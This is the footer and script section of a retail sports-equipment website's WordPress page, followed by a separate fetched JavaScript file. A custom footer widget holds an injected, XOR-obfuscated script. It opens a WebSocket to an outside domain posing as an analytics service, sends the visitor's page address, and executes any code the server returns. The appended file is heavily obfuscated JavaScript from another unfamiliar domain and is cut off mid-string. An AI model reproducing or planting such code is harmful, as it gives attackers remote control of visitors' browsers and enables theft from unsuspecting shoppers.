50},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 20119
content:
function a0_0x26c4(_0x1a96d9,_0x47211c){_0x1a96d9=_0x1a96d9-(0x1ab3+0x7ce*0x1+0x209*-0x10);var _0x7f4ddd=a0_0x2533();var _0x3af6a7=_0x7f4ddd[_0x1a96d9];if(a0_0x26c4['hCdPEt']===undefined){var _0x59e7b2=function(_0x511809){var _0x34d28b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e7548='',_0x20fb01='',_0x1b74c=_0x3e7548+_0x59e7b2;for(var _0x9704ed=-0x36a+0xb4f+-0x7e5,_0x376069,_0x325eb3,_0x518e6b=0x1*0x164b+-0x41a+0x1231*-0x1;_0x325eb3=_0x511809['charAt'](_0x518e6b++);~_0x325eb3&&(_0x376069=_0x9704ed%(-0x1aed+0xa29+0x10c8)?_0x376069*(-0x19*0x88+-0x14*-0x172+-0xf60)+_0x325eb3:_0x325eb3,_0x9704ed++%(-0x1*-0x46a+0x19+0x47f*-0x1))?_0x3e7548+=_0x1b74c['charCodeAt'](_0x518e6b+(0xa6e+0x15*-0xe5+0x865*0x1))-(-0x2*0xf26+-0xc05*0x1+0x2a5b)!==0x15e3*-0x1+-0x711+-0xda*-0x22?String['fromCharCode'](-0x1fa4+0x4ef+0x1bb4&_0x376069>>(-(-0xb*-0x241+-0x1*-0x75b+-0x2024)*_0x9704ed&0x625*-0x4+0xb*0x287+0x111*-0x3)):_0x9704ed:-0x2*-0x11ae+0x47*0x53+-0x3a61){_0x325eb3=_0x34d28b['indexOf'](_0x325eb3);}for(var _0x5e4523=-0x7*-0x397+0xc6b+-0x258c,_0x3a6df5=_0x3e7548['length'];_0x5e4523<_0x3a6df5;_0x5e4523++){_0x20fb01+='%'+('00'+_0x3e7548['charCodeAt'](_0x5e4523)['toString'](-0x5b3+-0x2289+0x284c))['slice'](-(-0x16ae*-0x1+-0x468+0xe*-0x14e));}return decodeURIComponent(_0x20fb01);};a0_0x26c4['GkkxgK']=_0x59e7b2,a0_0x26c4['ShLtDA']={},a0_0x26c4['hCdPEt']=!![];}var _0x9ffced=_0x7f4ddd[0x1*0x18ef+-0x3*-0x62f+-0x2b7c],_0x140784=_0x1a96d9+_0x9ffced,_0x435410=a0_0x26c4['ShLtDA'][_0x140784];if(!_0x435410){var _0x1d06bd=function(_0x536a8b){this['iEQdUr']=_0x536a8b,this['KrESxl']=[-0x120d*-0x1+0x5*-0x12e+-0xc26,-0x2159+-0x13f7+0x3550,0x75+0x1d05+0x62*-0x4d],this['LCkMHN']=function(){return'newState';},this['iEbyLH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uyBXnG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1d06bd['prototype']['CxowQR']=function(){var _0x2c619e=new RegExp(this['iEbyLH']+this['uyBXnG']),_0x52ce20=_0x2c619e['test'](this['LCkMHN']['toString']())?--this['KrESxl'][0x2012*-0x1+0x21aa+-0x197]:--this['KrESxl'][0x10bb*0x1+-0x1*0x1e0d+0xd52];return this['etlwBK'](_0x52ce20);},_0x1d06bd['prototype']['etlwBK']=function(_0x4a73c8){if(!Boolean(~_0x4a73c8))return _0x4a73c8;return this['jVJJAj'](this['iEQdUr']);},_0x1d06bd['prototype']['jVJJAj']=function(_0x1eb18e){for(var _0x5d31c1=0x393+0x75*-0x27+-0x6*-0x260,_0x4dad14=this['KrESxl']['length'];_0x5d31c1<_0x4dad14;_0x5d31c1++){this['KrESxl']['push'](Math['round'](Math['random']())),_0x4dad14=this['KrESxl']['length'];}return _0x1eb18e(this['KrESxl'][-0x259b+-0x605+0x2ba0]);},new _0x1d06bd(a0_0x26c4)['CxowQR'](),_0x3af6a7=a0_0x26c4['GkkxgK'](_0x3af6a7),a0_0x26c4['ShLtDA'][_0x140784]=_0x3af6a7;}else _0x3af6a7=_0x435410;return _0x3af6a7;}function a0_0x2533(){var _0x3138a1=['sw5mq2rRwvHsAa','zurfmu9ty3nmvW','y3nkm1jWzeDgDq','C3bSAxq','tuHNEe5euw5mrq','D1j5Dgu','sw5mq2n3zurgAq','oty0mtu3mgfuv2P0rW','mZaXmZqXnKLbCwrcDq','wxvvEwTWthPcna','BMn0Aw9UkcKG','tKrzEK1ey3PoAW','qMHJBK5Su1C1ma','s0zJB0Xty3DLra','ow5PwxLHAW','nJaYnde1mNbZtujoAq','z3rkEKi0tvrOBa','mJqXmJCZmdHpBxfoA1y','Dg9tDhjPBMC','ufzZBLOZuNrkEq','zxjYB3i','s1r0ovPUvNvzmW','ntq4nJq0vNDAyLP2','suzJovrwDfryva','AhvrmNHZywLJCW','zurgAfL5y3byuW','sNzIu2nZsJfKBa','wfnNCfHRnwjKuW','t0DfD1PdA3bpmG','y3zkExqZyZnomq','sNPSnMeWwMPtma','tMXnAwnWwfn3BG','CMv0DxjUicHMDq','vNPJmKzUwLnJCW','m3WYFdv8nhWXFa','E30Uy29UC3rYDq','mty4mJK4oxjWAejKwq','DgfIBgu','sJeWB0TtAZDMwa','wLDXCw4','yuDgEveYowTAvq','vKPIBLfVvNLNDa','teu0Ce8ZmtnHrW','ngDvq2GYteu0Ca','AuXdAwy','tvnVB0XyqMHJBG','tuHNEfL6tw5mqW','zfHkDuLgqw9KAq','tKnJC0P6qJrnvW','vLvoBuP5D25ABG','sNL4Ae9Py3DLra','D3Pbtfu','tMLJCeTtohDLra','vNLIAujrs0HzDa','t0nJCfHtA3blvG','txDkEwXKs0nJBG','wtzkEKi0tvrvmq','AdbHr2X6s1r0oq','s0mWBK1iz3HprW','mg5nsgD4tLrRBG','mZboEgD0BNm','rtbzEwnZvfrVBG','u1C1meTgy29muW','uMTkEwTWthPcna','vNP0ouXgqw9KAq','tLrjBKTtA3znsa','uLvkr2S','z3rkEKi0tvrvmq','t3C9pq','tenJD2verMPzuW','tfDzDwrPA3bmEG','vMPkEwTWthPcna','zdnJm002thK4BG','sMXKsfz5yMLcyq','D25pve0ZvtfAwa','qJrnEw